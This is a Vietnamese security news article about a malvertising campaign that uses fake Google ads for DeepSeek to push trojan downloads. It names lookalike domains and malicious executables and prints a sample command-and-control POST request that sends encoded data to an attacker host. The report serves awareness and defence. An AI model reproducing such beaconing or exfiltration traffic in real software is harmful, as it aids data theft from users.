Tội phạm mạng đã khởi động một chiến dịch tấn công tinh vi, lợi dụng quảng cáo trả phí của Google để nhắm vào người dùng tìm kiếm DeepSeek, một nền tảng AI ngày càng được ưa chuộng.



Cuộc tấn công sử dụng các quảng cáo giả mạo được thiết kế khéo léo, xuất hiện ở đầu kết quả tìm kiếm của Google để trông giống như quảng cáo hợp pháp của DeepSeek nhưng lại chuyển hướng người dùng đến các trang web độc hại nhằm phát tán mã độc. Chiến dịch này thể hiện xu hướng ngày càng tăng của các đối tượng xấu lợi dụng các nền tảng quảng cáo kỹ thuật số đáng tin cậy để phát tán mã độc cho người dùng không cảnh giác.

Cuộc tấn công bắt đầu khi người dùng tìm kiếm DeepSeek trên Google và nhìn thấy các kết quả tài trợ giống như Deepseek chính thức quảng cáo. Quảng cáo này sẽ dẫn người dùng đến các trang web giả mạo được thiết kế giống với nền tảng DeepSeek chính thức.

Các trang web giả mạo này có các nút tải xuống mà khi nhấp vào sẽ tải về một Trojan dưới tên DeepSeek-R1.Leaked.Version.exe or DeepSeek-VL2.Developer.Edition.exe.

Các nhà nghiên cứu của Malwarebytes đã xác định mã độc được phát tán qua các quảng cáo giả mạo này là “Malware.AI.1323738514” thông qua module phát hiện AI.

Các nhà nghiên cứu nhận thấy rằng tỷ lệ thành công của chiến dịch này đủ hiệu quả và có lợi nhuận cao để trả phí cao hơn và cạnh tranh vị trí top đầu trên kết quả tìm kiếm của Google.

Phân tích cơ chế lây nhiễm

Chuỗi lây nhiễm cho thấy nhóm hacker tập trung tấn công chủ yếu qua kỹ thuật social engineering.

Trang web giả mạo “deepseek-ai-soft.com” thiết kế giống với nền tảng Deepseek chính thức cùng với các nội dung thuyết phục hứa hẹn sự có mặt của “DeepSeek-R1” “trên web, ứng dụng và API” và các cụm từ tiếp thị như “Tốt hơn ChatGPT” để thu hút tải xuống.

Khi phân tích lưu lượng mạng từ các hệ thống bị nhiễm, mã độc thiết lập kết nối liên tục với các máy chủ điều khiển và điều khiển theo mẫu giao tiếp sau:

POST /ingest/status HTTP/1.1

Host: c2-deepseek-metrics.net

Content-Type: application/json

User-Agent: DeepSeekUpdater/1.2.3

Cookie: session=[encoded_base64_data]Cơ chế lây nhiễm của mã độc lợi dụng sự quan tâm ngày càng tăng của người dùng đối với các công cụ AI, với DeepSeek chỉ là một vector trong chiến dịch lớn hơn.

Một chiến dịch tương tự khác được các nhà nghiên cứu xác định đã sử dụng “deepseakr.com” với các quảng cáo được xuất bản dưới tên của các nhà xuất bản ngôn ngữ Hebrew, gợi ý nhiều vector tấn công hoặc nhắm mục tiêu địa lý.

Các chuyên gia bảo mật khuyến nghị tránh nhấp vào các kết quả tìm kiếm được tài trợ và cân nhắc sử dụng các trình chặn quảng cáo để ngăn chặn sự tiếp xúc với các chiến dịch quảng cáo độc hại ngày càng tinh vi này, kết hợp khai thác kỹ thuật với các chiến thuật kỹ thuật xã hội.

Nguồn: Tổng hợp